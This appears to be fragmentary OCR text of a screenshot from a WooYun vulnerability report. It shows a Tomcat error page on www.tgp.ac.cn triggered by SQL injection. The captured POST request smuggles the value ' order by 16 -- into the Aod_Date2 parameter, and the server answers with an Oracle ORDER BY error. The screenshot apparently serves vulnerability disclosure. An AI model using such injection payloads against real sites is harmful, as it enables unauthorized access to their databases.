 Firefox
Apache Tomcat/6.0.29 - Error rep...
WooYun.org | 提交漏洞
www.tgp.ac.cn/AODList.jsp
火狐官方站点 访问最多 新手上路 常用网址 常用网址
HTTP Status 500
type Exception report
message
description The server encoun
exception
org.apache.jasper.Jasp
e 264
261:
262:
263:
264:
265:
266:
267:
Stacktrace:
org.apache.jas
org.apache.jas
org.apache.jas
org.apache.jas
javax.servlet.
root cause
javax.servlet.ServletException: java.sql.SQLException: ORA-01785: ORDER BY 项必须是 SELECT-list 表达式的数目
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:862)
Live HTTP Replay
POST http://www.tgp.ac.cn/AODList.jsp HTTP/1.1
HTTP Headers
Host: www.tgp.ac.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.tgp.ac.cn/Search.jsp
Cookie: JSESSIONID=296471C88FE1F5ACAF7083B1DEA1D619
Connection: keep-alive
Send POST Content ?
DataSource=TGP&Aod_Type=MOD02&Sensor=MODIS&product=AOD&Band=1&
Aod_Date1=2013-03-22&Aod_Date2=2013-03-23' order by 16 --
Content-Length: 119
Replay Close
www.wooyun.org